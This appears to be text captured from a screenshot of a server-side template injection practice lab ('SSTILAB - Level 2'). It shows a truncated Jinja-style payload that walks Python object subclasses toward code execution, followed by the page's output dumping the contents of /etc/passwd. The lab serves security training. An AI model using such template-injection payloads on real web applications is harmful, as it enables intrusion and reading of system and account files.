 WELCOME TO SSTILAB - LEVEL 2
{% print(''.__class__.__base__.__subclasses__()[117].__init_
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologi
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin